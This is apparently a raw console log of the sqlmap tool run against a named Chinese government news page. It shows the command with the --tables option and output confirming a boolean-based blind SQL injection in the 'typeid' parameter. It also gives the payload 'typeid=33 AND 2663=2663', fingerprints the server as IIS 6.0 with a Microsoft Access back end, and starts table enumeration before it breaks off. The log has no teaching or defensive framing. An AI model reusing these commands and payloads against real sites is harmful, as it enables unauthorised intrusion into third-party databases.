 C:\Python27\SqlMap>sqlmap.py -u "http://www.mzmzj.gov.cn/news.asp?typeid=33" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:31:59
[22:31:59] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:31:59] [INFO] resuming back-end DBMS 'microsoft access'
[22:31:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: typeid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=33 AND 2663=2663
---
[22:32:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:32:02] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:32:02] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[22:32:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[22:32:02] [INFO] retrieved: